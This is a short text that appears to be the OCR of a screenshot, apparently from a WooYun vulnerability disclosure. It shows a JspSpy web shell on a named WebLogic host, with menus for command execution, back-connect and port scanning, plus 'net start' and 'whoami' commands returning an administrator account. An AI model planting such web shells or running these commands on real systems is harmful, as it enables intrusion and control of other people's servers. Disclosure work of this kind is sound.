 JspSpy
www.bbrcb.cn:7001/xmte/index.jsp
www.bbrcb.cn:7001 (192.168.1.13) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan |
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
bbsqls\administrator
Don't break my heart~
www.wooyun.org